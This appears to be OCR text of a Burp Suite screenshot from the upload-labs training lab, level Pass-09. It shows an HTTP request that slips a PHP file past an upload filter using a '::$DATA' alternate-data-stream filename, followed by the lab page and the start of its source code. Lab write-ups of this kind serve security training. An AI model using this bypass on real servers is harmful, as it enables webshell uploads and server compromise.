 Request
Raw Params Headers Hex
1 POST /Pass-09/index.php?action=show_code HTTP/1.1
2 Host: 192.168.5.138
3 Content-Length: 315
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.5.138
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVATAHAOajuno84pl
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
10 Referer: http://192.168.5.138/Pass-08/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryVATAHAOajuno84pl
16 Content-Disposition: form-data; name="upload_file"; filename="si1ent.php::$DATA"
17 Content-Type: text/php
18
19 <?php
20 phpinfo();
21 ?>
22 ------WebKitFormBoundaryVATAHAOajuno84pl
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 ------WebKitFormBoundaryVATAHAOajuno84pl--
27
Response
Raw Headers Hex HTML Render
36 <li><a id="Pass-09" href="/Pass-09/index.php">Pass-09</a></li>
37 <li><a id="Pass-10" href="/Pass-10/index.php">Pass-10</a></li>
38 <li><a id="Pass-11" href="/Pass-11/index.php">Pass-11</a></li>
39 <li><a id="Pass-12" href="/Pass-12/index.php">Pass-12</a></li>
40 <li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
41 <li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
42 <li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
43 <li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
44 <li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
45 <li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
46 <li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
47 <li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
48 <li><a id="Pass-21" href="/Pass-21/index.php">Pass-21</a></li>
49 </ul>
50 </div>
51
52 <div id="upload_panel">
53 <ol>
54 <li>
55 <h3>任务</h3>
56 <p>上传一个<code>webshell</code>到服务器。</p>
57 </li>
58 <li>
59 <h3>上传区</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
61 <p>请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202101221419595445.php::$data" width="250px" /> </div>
69 </li>
70 <li id="show_code">
71 <h3>代码</h3>
72 <pre>
73 <code class="line-numbers language-php">$is_upload = false;
74 $msg = null;
75 if (isset($_POST['submit'])) {
76 if (file_exists(UPLOAD_PATH)) {